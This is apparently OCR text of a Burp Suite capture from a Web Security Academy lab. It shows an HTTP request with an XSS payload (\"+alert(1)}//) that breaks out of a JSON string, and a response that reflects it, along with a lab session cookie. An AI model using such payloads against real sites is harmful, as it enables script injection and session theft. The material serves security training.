 Request
Pretty Raw Hex Hackvertor \n
1 GET /search-results?search=\"+alert(1)}// HTTP/2
2 Host: 0a8900ee040d043288986f09000600fc.web-security-academy.net
3 Cookie: session=z7EuyqrxC2CixtMSCbmShGhhP2foE2np
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 45
5
6 {
"results":[
],
"searchTerm":"\\"alert(1)
}//"}